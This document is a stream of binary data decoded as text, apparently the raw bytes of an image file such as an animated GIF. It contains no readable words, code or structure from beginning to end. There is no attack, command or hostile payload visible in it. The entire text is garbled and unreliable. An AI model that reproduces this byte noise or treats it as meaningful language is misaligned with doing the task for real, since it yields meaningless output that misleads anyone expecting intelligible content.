5�G�0`�rء7 ��౩E��@���Ea/\j�E�PZ�`�	o��1=,�����X�	F8�D0���DH�p�	8���PB@��?	���{���3ũX� ���|�B�&8"�a3��Ї
��x�~��C��/%��p6�@�7���b0N,������dL A���V�|8C�a@�$���+'�1\Ҙƴ�F�%XP^����69���	��(C�Z	#`�����p�$ �E,8L"�.�$�b2|�J�/B��JV]� ��&T��Mϩ)tZ�f4`�u4c:8':�3�v����](������/�J�GYS`�JwVP�Rt���<h�*Q,��f���GO��_<�6@ `�O���PM�bJ��H(�,4��>�K;lC��"��3�#i��11y�d���@�ԁYl�c	����ت�N5*��U�:!���B`IA9�A�$�@
ٰAk�r��m=�8k`2�F>֋i�PP��_����Mh��KOz��6��pD��/53�Ȇa%�pI ��̶5ra�5P��Olp����^�j�1����,�j-���a@R"6P�Ġ,=�Cd?�y��J�]q�k	c"��qh+&p�Ps�)��)����R��n��\�.p\�����&�%t�'��O����#��/
�!��&����A.8��]X�>���X�Qz�l� {�I+Lq̊XB�WD��(��
w� ˸<��!N�>���0�6�j�>4ԑ\| ���1yс�	�q����A�Jj���`֔��`��@�`�c|�X�N"0g����rq�g3����|���# FF�Q
L�	-z �h�=�����a�j� �D�O/�&'B�O�����mE��f� d��ؽ�@��h1���ngX�P�� ��Ȩ@D܆������8v�@�Tv ,�!�*�� 9�r�l-�ז��܍m�t��M�lp�AN`
8(	Ӗv��H�����k$a �dUQ]����07Lll{��M�#�E2{�!�"qJ��0L�o���װ�H�R�&�Ӹ׍�LA�`���#�p ��
Pd�����=0}/��ݧp9x���*����[�-�Yf�-n����`�?��n��.���r Gk0b�f���q�5p )��(^�� ������z���� ʟ�'0�?$!z��~V�!�_k�x���( �F�a�SP��F��"���wo!s���I<�������
���;��zLG �pCbI�T�7{^2?��]6vlcc��~�e#G�@m��9�yq1�P��P��g}q�'�y`��w	h�`  6��{���d��%P8�8�� pw4�%X�&W���EP���R �fh9�r�7?�'gs;wc,4�R.`������<�X zUra	����%H %*�!�F ڀ ��������B�vU�k6qdqNkp ?P w�
0�	%�+ �t�`
'zU�	@j@ @�r`���
2�G��p�wn�fn�$#���P�@�X �(�h3���AcP� =A��G �D��s��{�{�ƌ�T�q�!��tj ,!�gf ��h{�f@�U�	�Y ����p)��pQD<�'!�xn��BF�r�$� aP��C���	��)�B�+�0�R�%�R �H��`NS��p��Z���� ��_!C��X@��� I��`H`
�BE(�	{����+p���P���G��`] ��W��L�m��F�r��@P%�%]�	~ T��	W(T{� �8�r)5l��@�{O�kN�kDH�'����(�iԕ+Pր ���GQ��'q ���)h��	H1� ��{�Rx���h���Eq� 8�`g<�!`�+�	>
!�	�e�������
���(I����`�p#�i��x� inn(f�a$q�X
�����	홡� �j T�h�� P �(ΰ�HA`s�%��k�v�q<�Ɓ*� 3�� ZJ�!� Gz��������EЕ� U*8 � ��~Y�e�8����k*��������	; �	s� v����ַ��� ���i�+:����J9������� 1�mz/0��@rp�tJ�sJ�q~�
��`��@��8 ��h��s�y�^Q�����8 �Et<����wʩwz�H���:�/�� ����Z}�p"9X�*fgg�����Pj�R�v�q�`��Z��Κ��� �:*����'n�B��xw�ӫ�Ц�J"�
f�@qQ���k�I:��j
��DQ�Ű	x�&Y~7ʌ
j�綣�1���$�A�� �P qTf�P�{���t������Q��j�&�x�E�������*�O�r02K<�����:��s0Q���
I9c��s�Xx�pB�!qqfԦ.[���t	� �10Ȋ����	�@�p�P;����7�kY�ϸ����n�\�Dv:��[`3`	��	��� ��o���+��؃��9!I��dl
\
�)�U��ෑ@��X  K� �0� 4����
ZU#�Kc�(�$�|��$�@ը��Grѵ2���}�R@	 ����A�0@�kf9FvjR"�t�i&�S����Q���`~�	Ȼ��!�Hj�!��x�5үɨ�j�S0[jb!g������1�>:Jm� ֧\ʕ"Y��K���	w�8 A���,<s����08$�P�lF�
��J��5��(W�� �k
�����`
��
A`N�194ʨ�kÁɠ*�����U[�o��Hp��� �� t@��i@OT#�P6_����ǈ�����
\[C�A|�?L:�P�?� ��@{U7�F����x���Y9��f}��F��A�9J�PM�$DA�1E�,�L{���FX���|���l}�FWƌ���z�6�`�M���l�,� ¹Lƿ\���ļ5Ƭ�L�u)~����U[d�l�iʲx��Lw�Qz���$�tZ��2��`9�B�py�Bb�`"�-p
K��%a���T@Ɵ[�t��'�I��Ep%L4`�QX�����p���p�p��BB@NpD�V �"1	
8�:�0��y�1�5�1��L���PG��pó�Y�x2D@B�G�	I�N�W��0`��Up�
���S"���j`6`�D�5R0���c0�N�
] �����n�	:!`N�
$  �-��@	h�,�}F]���l��	�ع�3P��mܕ����I�8PI���ۀ:�F P kh�����l��`1�D  `��`�h����K`P�1�����H �@���Nrp2�08�8�0�1���p �p~�����x^�
��� 
1 K�h  Gp\``1����1��C����s��`8��3k�ߎ�I������ x��A݉i�~ @���p
1p$�Y~
� 	^�1^
�a�PW��F�N��DT��0�/8@���sJ���{گ�Fpi0fG�p
ǐ帠��FP�	� 	ގ:�^T��n�p�I�	P@ ���#���׆ߢ�`��7�
�F� v��� S�cЎ��aE�x�(��u>P�pA��fc kv�3������  P\`�5`�p
�����,@�� ]�1 L��1YM���q!�!&|q�pA��`��@a���  ����P�LP�~\�v�@������ �D�H����|/�.bZ��/`�8���@
P�9��@=�^X7!�@@�p5��P0(� �s�Rc q�m�VEp �O�'@	 �M�@�4��;�
�� � � �l�OysW�5P�P��P��
� ��0q��F�1�,!���5/��ot�A>�qq��P�`Mސ�p�)�0nkK����5��5���	���m`�@��O�_�����D���Y=0�S����n�_�k��bwހ
�P��5�] ���x0	8�o'���,/8���o��9�0D:�Y�is'N����A�IȲ����7o�D�$Y��I�)U���ƾ~�`�k�j��}5�e˱���$�ps�c��j~�R�A	���j��U���p0!� �d(r)�G`�g`�}+�Υ�r�>�1a���Ǹ��C&�
�1I�HPa��"�c*O�R�Z�zU���~)��@��N8%��u ��L�]ܹ��{Wo�hV �K�/9IV��cNی��$9�
`D�p�Nkg�TA�8�a�
5�	H�E���u��Q�}�$[��߯��q � �|���'~`�Fs��L��,�`߰fC���W��*�b��\� �`0�^����j�����
.��`B�RH�Xdd�/�ddI" �{V��7h�0+�Z��GlJ�$�$�Ь ��(r0Fh��������h:�	m�qC�l�X�a�0�P���G�{BpT�+������$�:��D $�f��rf	@��A$.8[�+ǖd�'c����h�A)����P�p&
%~P�Xy���:yeC�8�rGy��#M�Cg$�Zaq	W�M	V�����1��}r���q�
z�!�]
��P��4+6d�z�Y�U!�L�����ƙ)�b�T�5٤���'�|* d�b��!��pF�G\$S����:�g��x6Z�y����b� ��X���)��E�O�p�d�yk	G��ڧg�)&�`d) F��E�B�����#1�ʆ�[ 	,,hڔlk �e��ad�a�PE�|�G}l��%��pƙD� D�idn끗�g`@�YFD(ޏ��aJP���;A��x~ ����!�2\i�s��[����$p d�"\id�)b�{vcE�dѿ2�=��tR��)��=I@ $�c=X���<�^��װ�3�LgMZ�D\�'WX?�Q���ɮ?�A<T� +��o�� �`��h�R�X�/~1�;̂
�#!�Q�l`
À�0�����^,;,���iW,A�d�^,eSٱ!B���i�R���B���%�� 7�Q" N�Jb������l����(�,�pSB��f<�+Mke� 0'@���S��8��:�i08�#N0W}L_�z0;^ă`"#BFX��"c#W��ܠ$i��L��N8D��Nv�\�@����a):Bd	���� ��BFcK4�#�`�XI�L�T���N"����1�UDgZ�Y4V���EnnH	�dx�Z:�� a9%��� ���:��*x�3��� ��#��	�@IѼ@V�2#U�d��be��f-�Y����u�D-Iы�+��Ш ��Qf0CF0B9��^ 	R��� `,�J�f�8�!hs�5,�B���?D��C$""h�:�F-�G��Ԧ:����1�(�!"hx�͆]I	֘%7�M�����<eI�G��#�r��F�zT0�xm�6�q���6�k�q0�Qx��`X�� ��J7�����#�;]kD�
L��ɝN�G<=�ԥ2��@�����"��D�`a�(�*^Q�8�V�J�DX	* a�l�[%a��j���8�ێf�6���.I�{�! � �Jx%�aDx�(��k^G¶�@� 	E�B��A~[EW"x��x-�i����n��F�	���+!�y���ԣӗH�Q�ɳ���GR��T�����|c�C9&�50tO]�c�#�3��亄#�'Yns���2����jl�c94� Oh��c/�ce&�ߴߍ
@�X*��1�:��x�2�u��Ѐ��`vƠ	�fC燮*���1]:X��M0��lK_:ǀ����E�Ӆ�FK�+��[Z:Ǹ$x^��,�>wEӵ�u�u�&x6�� �6rЋ^ `@�!\[b�:I�愬���̠ eȵ�͌g(3(B��}����h�{���'8��P���}@E���d�v-u;䐀*�&	�����OX�Ʈ&���[�F!���*�Y��t��ǻO��"��#�G�7P�I��$>�x��+b��  ]�Op ���cA�R��?2j�&S���E䪺���p9��	�f��Q`yh8�*TA4]�T���\3�3��6(%S'�?������;���l}���(�-�V�.��Ԯ%D�#�rP��U�\����z�����X���� �5�!�G�"저@]�=gSG{�d~��'ŗ*����S��H���ճ��'G�nQTw�W{��#�����^.=w�?j����Ox|�O�rp�>X�����;8�?��k���$8,�S�,��+��ۭ,�;��*�=�	"G	�+	e����� �9��10�g��9����[���?��:�;�������z 0���:�	��U 6���,8?s��\�?�<(P+	3ۜTVP�o8���������i8�$���ȫA���ü,@�iK@#h�Y�����Z�0��݊�;�U@9��@��7�*�K�ۃ1T	�0C�(�D�C�3:��0@�:Dd8��s���A\D:T���D# L8�Rk��¶xD 
�D����U��,4���T�"�
ȃ)œ��6t�"(	�7��1��Zɀ�kC EoP��k�>�C~�#8[�GB估��҂�h-C@��-(��K0S����(�@%����0�D (�1 �pC2�����o(�bX�e0x�ZI�^�d��Y��jh��+H���<ȃ��r�:�F�+u� �.0x8X��R����Z��-����x���*px� �pD����I�0�p�c��^� ź�|�>�I\�>8����	Lp�_ۆ�rJ��B�+ K��FS09���+��(��̻,H	�o���L��7P���3	�|EBT>��B�E��� p%d�S� �0��Î7���2�/0�U�̋ԱDP����`�� G-8GxCM��˕PM�˿���i��j�I��ɑ�B��I!�ŀ<J�,�C�,`�4�p�����	\��X�8�̰,С�-�N:�(�*�=��CdMd���K���+����X��	wX*q`�(� OH����X��3���bsƭ,P���,0i�ԂX���N�Cő(�6�N��K�#<�E��[,@����� 	�	�O���D��C ӛB�G9�L�ܲ�	l��� ��ȽI%	��P�t�1P�KǑ� O0� 8�^(	����K�]��f@���`2娑p��<-5��5UO����3(��BP��8��=��N-��U���Nt\�6�9����Kd�DR��ˀH%�r���,@25	�z�HE=�#�0�S�-�D�U�S�ղ��S�Q�\��{�@M�b�R\� c���Ex��y��^�\�Нk�r���#8�:�	 (���%�5U=7���ǔ�SM�	\�8�鬂���<W�+�<M$�ВC�A�{�A,G7�A �I�K��ҝ�t�<��KhL�h�G;�PE�8XZ5hZ�E��Z�1bY�*d�հ1�`�(�̀bP���(S� 7�^��g�דP�<�p� ���f  �ݹ'H�L]X�0�$�8P����ףD<���NPE��+� % m���"0R7��x�7B0��D�n�U�C:9��d-�r( �O �cڠE�j%\��n��V[\����C �Rs0�m�\�ȀpX���?]��\�p��+E�м^ ��X~�[ x����=Q���0=)��ᔻ�]����긫]0��5�ʵ���#ݺ���(��C��cI�7(���P�S 2��r �-t���88���`�uZ+��1�m���(`��-��maut��a�U��&7�9~P+(�D@	���0� 7 J������ �ȁ'��(_.��4��c�H�'H.��(t �O���9>0�^�u�F`���\Sґ�7x�PRg�P�h���o�Y���5P��`��ܹ`-p��-�3�Z4�ڬe^�5�c�x�gS���~|�i�1R��m�dU�d6v�y�Oƍ� �	D��i0 H�V�T�c�`aW��g`����XF�P�VA�]9K�e_��Yi��d��Y��CVg.�i��j��l��n0�m��eL�A]NeiV�0s>g�X���~e�i^>��K� h0膄6� 6 ��|�gW	 !� � ,    � �  � �	H����*4���}#J�(���`0`Vb
�
�z��AR�
y�:t���%;0c�\�Aŏs���SgÆ#��љ|�,F�H�0-A.�3�I*+-�i͇W%>���J�]�*�,�ɶ�[���ZD�H.P�g�"���cȑ?�R���ֲ4�*^�����"���c��˘���!D�G7˥-oӍQA�D�������"߫i�G���sB�T��}��!/>��f�)6��oԿ�	Fi�eL�c���V�8���&����=A��7̷ox���@��L��F~%|�ZU&a�Od�%Ƙx0���/��B�I6��Gܸ�!r�_\Ν�E�}vuN���_$Y�Za�	c�=f�n��I=��{9P>�$�}�5�0C\�����X�
����l
.��c�=�[�* D<T�X7S#��g�St��}��c�E�0Lj"�O�0nI�b��8�<^��S��f{��WZ}G-�\0�0q
����)L�`��Q	U-^U�V����$`��yX�C҅��ȍ�M
�r���C7,��:���R�id�*7+N%(����ࡉުc�=��0E	�Yt�ŵ�-P�=�R"H �<ˬ=���" ^�v�"�-�>�d��P�i���~�"Ѩ��hϹ����Ip (C��M`:�Â~i��v�ȣR���R���[-���(��"���nu�n\O8��=h�p W�`�C�� 4�� F�����+�Z���0�xϘ���&�?F������t�N������� �O&�9��^4 H���`s<�`�Rwnw�X��1��=�ZX.��|��>$�,@^� b?��a	Ρ8�::4�L;�x�Cڃ���m�.brӍ�z��J�FG�z�>=}�).;���ez0KB^���E	�4��6��p���d��4&��Ytcԙ,�+H�I��N�,���s*U),A  :H0����#"h�&>� !sT FԹ�%tb�
�&�]�b���
V*���@�:�g 3���>ܠO���Ў\ 'Qa����|/]$$�]i�R�2�Å�0y� 3����R���)�3%.�1S*�����$� `�<�!�6��b�n����G�aS`��6�9�� �ЧNg��JVCFPG3h��T�)6�6.&�s�SyDg7�=��R��<��7
fM���D��t%,�քԒUO�@6��6�^�b �bVoM��H�2vJf
�>C� "�q��Cp`>�\��p�����(�  	<`�J?���^v�/Y��y:4e����qu�c;es��
 ��4B9�р���E`���ᒲX���hK"��3�����<���2$?��:!��'"��dp��&T�Fh�:n�А�!7;�?p� (a+?��4��\I[�S{�!���r��:��p�_���6�	e�l����mE@�J���jg��]�٦)4I�{%q��A2�}\k�4xP�B���v́J��'&k�רp/��'zV#ǼP+��@��{	Fj¤|h�l@�>�   �MO��[��5��P"0Y�`(�=���X�m�+�3F�'M�B���݂��w �:�!-����5�ܕ�4���H�� �ETa�Щ?��)D�'�·n�0[E��e2�1۔��5�8P�^�h�CXh�����L����m2�q��A�( �0O0��#fCc2kT��*�h�Ц�Pg�����,0ȴ��P��$;����@��$�� mHb� g�?��\!�����h����c<my�-.*��4�ļ�ň�p��ʒ�@�z�D#��8�X���E�x�\y��<���$�'!�D`�jT��	�� }o��/�n������ƫX�O��1�$D�����Lv�����)���"���H��>p�%x����\H@t�w
c�@	��n����9+����-yb����%ҧ���db3���gp� ��8��� $	��N	��(a0C�=�qbm䚾'��t!-�S4�p�dԼ�_���~�!� ������)���pF(���쭤oy��h%��|�O��� C��� p4��w<PԂl�� .PMN0�a�}I���Ơ��8��|F��y3�W���T�B�XP��w�{�:#�@���
�dp��"� 2�)$Pz�ԳA��V����o9�}�}��v\�H:���&����@Fpq�D "$T�����`����g	�w}g�w�u
�c��I����Ζ�p{q�~��Ap� 
P"X-�p� V`V�w�� � � �3�S(�Nطw2�t�b.mFl�cZW�R�P�0G��� (�Ӑ) % �"�b,�|�p � 03`}>�	>��grCh�l�U��4 �`V�4D0\��s
�0հ	��MpՀ�@K��` �����Ѕ�7l�� �H30v�E�57*�neb=�&��r���4��1-�����@Ӏ�Z�W���0P����P=��� > �b�]a� f����1C~wL��v�?&����$ЋS����ȈP)M0��H%8@ �@� �7������Y���}��f�8Z��&�F����@C�x���P��@
��0p�}��0��r0C@���� +���p� �&&�8!�c!��+��=��i븎�'�0)�〕� y��  Q�y8���E@R�<;��q�%����4{r�PTP��Wi���!I���0,�� v *98�F� ��r@ I�"i),�_�+ H`}�C�9x�Ngl6To0p�ۅ;!9��1~�� �`����y�ڠ5�Pk 9���������3�%J +�9�q�H4��Q���7�y,N6��:@�i0L ��8�,p���r (Q�Љ�0�����>�+zD�	�t��#��.�V�ȁ.��.� ` �	�!J���0@�@ �-�����	`�;�	+ ]Q ���z	Z"����`�@$�;Gf��z�� y �M ��� � x@ ����(�9,�+� �n�f <�	�0� t!�t�z�VxN�Fq!��r��P� �@��@ ( @ gӇ.��+ ��	! ��*^�
7*�EW�n�BP�&&G�My�w���z�G�ϰ��h`�j�`���&��� !P��jH`0���Lש��0�i]
Vn������xJwD��:���@ ���@ ��	T (`��1��� P?Ej�:�7���&1�������D�;�@�n�@ �PX���� ��+`�:��	{�YP�z�
@r�P��wk"�}�������j�O�` �`ܰU�P�P{H{�*�"��������p�� [A���Ko�sM�������.��`3��F��I��K�� Q�	�:5��� d�v�ts`�b]4���:����U����΀�+��sk�x�y{������}�I~�`{�bK�	[�O��P��	����!���+�v�p`�%6� �@6�ǣ��$�f�i�kx�9��=:�`��˴�$K>�	#�_� �w����6"�i�d�������9[��p �`�� S���P��j�:�@�Ġ���
yw-�ń`"�|#���� ̿��p �p�po`!�� `�`J�0 ��Y�
��	�@�h����y��C� ��Iv��:�!�! q ��� 1�`��XP�<�
	��	`�wz�tiF@j�+�vr��T֫�����ɰ�Hv��@Rl�P �f��kɖq@d���{@_2�b$��i#��v�l�c;���F��a�Sp�����@ƫLƌ�X�l8TjL4��&>�-�tr��i������"}�-"`@��	���` ��|��9>��5˺��$�U��(�wpE�u�@�99�N�	���|���wWcrc�����	���{ĵy�tL�y\עf	O01� $p�֬n�!Zai��i�?���A�����V���Q�Q '�q�?�5��\�A8����7���"����ӱ���Ә�+1ӏ�Y�T49"CB���ތ��H��z�γ���E��6�ER�_T�FI=x�{������ު'Q�Y1�9��ԇqQ�&i�d�nxI�\1@����J|���l�x�\LMؼ��}w8M����<H�J�F�R��[���K�y ޣ�|��3(( �����c0p7/�I�7�#v�\�������!����(�x�N K��Z�s�2)p��}3�C�������q��Z�*����Ѓ��F�i�X�iD ��;B@-�t^p̂
���-�Pk�g�<	�6�Sz(և �0Y�� ��y�$�i�K֊�@/M)-��`� ���� DX 9��,��\�F�͐"�M�>�06��:�'�	�m
j0{�8��I@Bې.�9��P���,pp��06� g�������5|��������C�� ȍ{�6�Z�	 ��	@6+� � �5 ��Hs0: �P6� PД-���- ��L���dt t`���<�%��@<U (��V�ŀ@�Pá���<�%�a��Щ�� 6��$T.�2���zM��@$��1#	[Pǀ� �^ ���% /h�b,���m�o`�F���r`$4�&�D��
J��v}�ǰ�} �P���/��A�k��� ��TA0��Sp� q��rP��� �_0�:8(�r  X)�w`V�]p�C�
�g0dF���P赑3�" $D��;�Q��� �
$� 'i�0��r�n_9� ���5��5� p7 ��
vppa0�.J&��+�� 6�e�&���S+I�'`	j���o�V���� )F���	6��k� 	ip�pvo����\�\�g� ��b����� �b���� ��� c��_��cf��*�N�O�#��7��p� q��5�W��A�	.d�P��d�����!4+�4jlv1��}т�1lX	n*�q`�A�Z*���C ň&FN	�H :Q���f8p�U�8���%�4���+C}�����"W�.�~I6��}gD�<��¢ L�TAE^�{����+kֆH8�#1�~݃�ʐ� �`��^�䬡P0�Wԩ���B0��P�vc��}j��7�.ʔ�X��S0��~-�'a��(CV�X��;�'w���Em�ʔƀ�l7���D������$��2�uq��[��Q���*��Y���N�y
�b�(�q�B�^qN����`�`~���Of��%�@� d��g�}����rLH�#�A�rj����f+��m�#3��7�캫�8�"����Ο(�xC0߈ŅX�v��:�B`j��sNp`�1`���!��;t�+��%
R�� �~�Ǜ4��J��$��n�?� � ��ş{����8V�`�A�7,�D�5%�K*� �^8��E��Ɓn`��qL��A�-�&�9d�p�9��% }n��򤔦�A�洤B�{Y��w;)`�U�����\@U	B�@ ��� 	TQQm��' (Gg�
@�& ����G�A2@�~4���h�k�xQL	��L��YaxW�d�7
�yZU]AyTP!�]���`tPႌ���|2(�����6��:p� �*6�@�w��߸	��?\���k:���_�XA�PV�5��狝�H�xaQ��9y��
��� ����8� �g�q�94]sD6���TF��E��A�w���	!
k��,V`�?B��5	�oyޔ�?wF�	G�1��"h���*�1&�F2yg���8���ޘ��\^�A� �h/�3�ȝ|0E�U�ŻG�����q=X�3|�֣����e�#g@����
OXA�H�>�a�e�`m&!�J��Y��!�G�� z�>���G�-��@�
���!h^��g�`(��.���)�2���}���8A:֏��(F1�0��ᦍ�h�o45%G���h���C���|�t��0�=�(�W=��"Bp�kH����}l kmpE�h�b�m�B�42��$w���t� ���!kd!�`@$�c�!@	�k���)�ט�0�8#O��	C8�����:p�pF�@Q���[��� ��eb|��[D��A!���,4���0E-�1�JV �p�0`��$����Q2@������rWX�P�iC� �I��BnQ6,�:���a�S��q�Ab� ��u ��Ay�ET�:��C��lR4>۔�F��D#�� A��ڏ3p Z�e	�I�9�C��?�C����Y�M�`�4рA�`P^E�ܘB5��hHT����;J��D�#�ՇU7r���`u*y�A�C���4��c����j �є��)h�S����1�0.�+W�diԭ���[�X\��η��DƁ�d:Z���HL�&"` C��%�J��"�=�n�}�ςJ����^56.g��,Y�:�� B7�5h�ؿ���d�T��Ω��E�CGB#�ze��l�p�[ߖ���ۘ���M�itL��o��-`� �:�rZ��WF���mϪ��˅�'�h B���TJ�GK�iM`��< �= $����ų�-bi\��C �8Ґ�ף!e��=G�m��S�E��&S7�YPii@�e^7)->�Q���b`VȘŌH��, �n��a B��=_�h�2"�N�JT2�c� ;F�z�2��f���$���1�Y ��5���# �G��D�~ �Z�x�:�r�W@0�_��g�z��b��]�]�pC�RD�o�13c׼>�1�ax�C� hF:�х5�"n�A򠒻,Bp�������՞ҍ�^�u]W'�Їn�m'z�a���u���n��� �w3���$ި�p��1�p� � �U��;0�y �?��xm�v�c�h-�������qw;�F���S�<�8�4�b�`0EAr�U�B�`;T�@s�G�s�;]���+�H�A�#H8$3�G�0��?����Kn�d��ը9��h��Us�����}'"qzԧ>���a�l�����ҍ��MWw�������'�+�Dh~�o�
@��N�·>���M��bFb���#&�W�pt� [:/�����ǈ7ɭޑ�W#S4�y��]��F�}�>���۾=������[�=�s:�>��r�<ɣ<r8�_����>�+�̾��G:�'r �[��#�{@��w�:�����l�@�p���<4�����?DAD�D���tA�8L��9��7�{�d�A���P� B�>� LB�>\AX��'�=�s��0�L?v��c(,��������'����",B�c�D=5�>(r�*z�dr�Q��K��>#0wP�v�5��8���)�@^�x~xE~�,�
�<�����"x���1ܿ���F%\DE�V� *� @5( HC�Ѕp�0E� &���'Gq|�5�7 ��qL�'H�(E1{���#@6X�G~�������AXF*H�X�� �BT����3�죇H 7��*�E� $`�����؀NR�'H�i�:o��z4�hy�D�ǂX�� S4�B�۵�G�Ԃ5h���AC�*����U?��8ȹ+F3<����G h�� n`�D����7xņ؀^�P��,�<09O$��@��5�p{��:t:t��G-�-��\t� ��J������D�DAz��L�e��ȃ<�E��g� ��<H�,˂��f 9#pEX4xɘ�J��TT�S��<@�c�xE-�M�����xL�) ʁ�?a�����SB�!�, �[�x�/p�*����1��̂P�@� �Ȏ�EX9�LM�h�,샵dK�T7��I�L<t�z$�sOݜ�5���GR����,̂�X��T�24�pL���؅x�2H���M�,���d	���5��!(�r@��\�RԽ(DŚ$�4��>�B#���Ԃ)h�><��h��%Dz8�B8��!8�J�dC��'*�)�Q7 �6�N7ИoY�PO+��N8�r  �,x���C ��OdIc�5hw3�c����^P \4�^ ����ԫ�t�w9N��'}R�Pȼ�K'�G(  ��D�1?Q���3UO��ề�QukM�K���@W��)ȃ.Tr��(P8�#U�(��W�;8 ���;Im�	�!��tB�"cȀ�� �0]�qh�Lp8�N��,[0W8��|K�+'�I:L<��Q�����²A�<$0T
-
)���-L�����y��2zpH�T�]0 �L}D���p�Ђ��Q5�q���oL�8�-4eK�<EJh��I�k�}�U� ,�C%��2�]�]���{�NhXg}�U��*�>ﻦ���-O+�քَl�o<SA2�<`S�0�Nz��z�G���������}L�XP�b=VU!�7����mV�{�HHZ�\F�]�	J��4��X��ڂ�Z���.[.��ł�UYxI{@����=v���M-�� �l@Y������Pc�\`X�kV�zV�ȄH �+�؄����؄@ �́r��dhW��\�<��w��x-L�׺T<.�G� 9�����E������]8P�U����a,�;�3$�Р��W`�	��@�p�֎�֏M�i �ā��Jp��EW�`E��ܷ�ǘ�u�z� V-�����4�b�]�*�mк�;zxP%^Y� L�GL���,OOp܂8�N� �3WH�5�\�x�c�\�$���^:�Bf8"�EZ4����X���U�^R�a۝��2t`�?X����"��60���A �oW�MU	�&.0(M���]�QX��>8�f؆�͆ ��|L��Y2n���S�B�
R�zp�؀*8V(�/��� ??�LЌ�N�D�UO.P�C�^8=�Q�WD���G!p+�$H�$ D�m�1΂( xٙ��ݼ�>z�+)��a�8��T�N6pSU<>7p�,.����J���S��C��X]L�`*_�-�� �Irh	��(
	`ak��B,���ȻGjLJ�!a@�T�������X��yg��NE ����\n@b!(�'Fb)�\E�^f�I�<�J${�lh�&�!���?B$�����h�侅B�E��,��H�D�=n�Ɔx���T9�H�8;���܆@?[�K��
@�?�$��(��h��U�h`俌�3%���	5 �=lX7i�.�*���J���Q�n����fh[~�vc�(�W�N�Q��@��S�����v���k�����S`�6�]��������jػ�2��"��1���;!�M�nȁ��V�0�D&I�`���.�m9���� ^{@�h�� Isf��r�����
(j�p�ؐŰ�>"dlĦj��>l�=LRg��5Z�,Z��nJa&1���FI=<G>5u���#�)f�Q��d���d ��f
�Fj���>��;@�ޣ#�=lp��b0�*�
�o��6����`��Pŏ{�
l���A���!l�)�ls$ߣ�Sr9.�č�O,�k���x������m����gs7O�݉sL�s0cQ�+�Pl�Q8�/�
�b�(j�.��Hs5g�"Wt?�	�a���<��t�8��b p�N��!p����!߿5'uR?�s�t��w��t�#�s��tA�t4��C�?��u8��S�pe87U�sc�X�f�q��� /�P��i�����v (v����@r����D s�uB_�]� ����_���zX��O�ك�p�=(L��  !� � ,   � �  � �	H����*\�p���#>�O��`�`Vb
�
�B.�P��ɓ(S�Th��K}� "B�Q�G�����D��+�
��bE���m�#�?.걓�
*��S�ׯD��SJv�чF�ULZ1X��oV�A�g��Y��Z�(ؿ��x��Y���)m�vcT�T�Y�G���h���s`���B,<Z_E�l'����@zR���^�4|�P�7��iϤNZV8�h�ޜ���U��X˝���؅�5L6���ƛf�t̍[H�?�V�����J�u�N����ăyWJܴ�G���TTU���F�5�5�/�E�PRjmg�h�Q��D�q4I̥�e�喙n�'��,��A�=��>l�G!bz(UN;�#{�-ؠN��N����(ڌj�!�N��e'B�����r��D�I�-��X��(�i��M�%�P^H����<Z]��[����e};�h�N��>k���wj��\�1'��Za�ٟ:��n�a�à���"�p�C ���[I��Ö�����0�GW�#�v�n�Yݖ�b���A��^4�� !�X�
�lE��Z�>��'���炡bv�|�z%�@z�>�\q %ТB��z���
�N;�ځ^�� l����/Ǧ�պZ�H--	�*�j�-W����9������n���A�:%"�q>�@a� �(
���١�T�!�����W�{�.;|ݣ��.���7� ��p3:1�i�X�R�qz�ɳrtᎻ�������SR�C1Ì ��G�4��p��x}���;��܉�e�� 	�Dr��M�L�<-ӽ�ݜ7 �g�Є �����)�����,�E� ��F>ݟm3��<?i�3� ό?��+{� ꠣř��ܚ�v� ,�<l���2,>�{Jǔo�+����~��	gb�r!q�l��6��E���N��b3��5�|�c�j����M� ��X9�<ꁈ�$,)hK	�tw9���0�I�a#����'%E�0 '�щ[$�������'�S�V���&)T!C�@E#P#�RKZh�x�0B�rA�H' � ,�aY#r�ɍ5ء���w���2'ŃT��} ��� Tq��҇+���AŇ����䴣�R�T����1�c�R���A9LY#�mQx(�)TG���@C�{|9ru�m�3�C9J� `��ԁ���
d���X&"�  ��5BebG2vX�SqL�ց����(���~�C�hF3�Y�u�G7(G<���rD,)t��0�$�3�'qE;f&ǠNu꒔s�=J���$��,�<7�D��]بH���ӝ! H�"�$�H&�NF[�7����q�Txb<xA�f4)si:�&���(4��u$cK��k�s��:M���8�3������#O{��b��>�H�Z�ш~�u�X�\�Q�
�}� ������ʆ8S�f�v��;���"�=(`F��-�5yp����d��IoB8��������i.�j�"��m*0�B����u$��Yp�nM4�q��i��X` rt!NkU��`v���_R����D'd]7r+ԁA�P �T����U��{I���DA!���&�6��Nk��Uخԣ,�B�����Pҫ���P��7��SH
$�F.����ugk���K.����	0� ޜ���Gf��x�8(�a44`èP	�A����'t��M#�i�
�nb\*�c����r�o�`,�(�n���X��(s.8�W�N!��l� ����.���.��LO(CR�)���ވ�?"̈́��!�
X����H{��G+�Q�Y#50�2����˪����:��i[v�:�Z1?�����4�1,0
����!�a; �G��T���A�������->��v��P�=���!ESyC�Ȩ	��ML�����~��g��7���l.8�F�,IW�m�0/y����`e%D�E-^G�{�'��� �������F�
�`�8��n@,(1j�=����z�Ɨ��M��?�G��\}g`2�����h�Cp0d�� w؈"�qL��'��bOn�&��̸�f�à�c��@j�\H��>�M �y��!`�Lh$8�,������ptm��	���#Y���}�c��w� �Dí�� 2��VO�� �F8� sBt��OD�8���"�U࣍��%��8�� �@�S �b����!�~Lڇ�4����$� 8�|U�h���{'kQ��U*�ַ-�}��(K �?� ݀���� �� G"/U��B�P�7N��y��|#�k�7P�0Jl�t�`:g���B#��}��U�2(Ҡ7�%� @ i�W�'	�0� SmW$U�0*c���t��n�o1>Ҡ~2� ����J��`/�r_���}@���D� |w'+St�%kE2G�St�3@'t[�}��-��B� ��"�Ґ	�$���q�wc@��`�@ s�  T�s0�=��*�M�@ƒS��q���,Ѡ9� -��H���2 � /$`hV��@��X��% �/Pu�v�u4�HSZE���29�b�S���\�/�3���X��0��
���3��H�`:0Z��x
��N�uU�%�ZUe�w=w�|��`)��8>�B�Y�������l�m𑥸`��� /p���'��C.�c�ۅq!�q��1S�1q�3��*I������H �p���� �p���~U=Fs�t|��I'w?� �׈��H7���i�@
�P�w9�x��zٗTi�� �`�'|~h��MJ`;e�0��S�*p)$!f��h@��8�U�T9��Y�0	P�Q��0���ig�\�b�ȓz�qa�;��0�Qba@�9�� �ș�ʉ��P}P������0!���2�H$�3G<	@�u9@����ɂ�8>���М�P��10	�9��Y�ŐM����Pנ
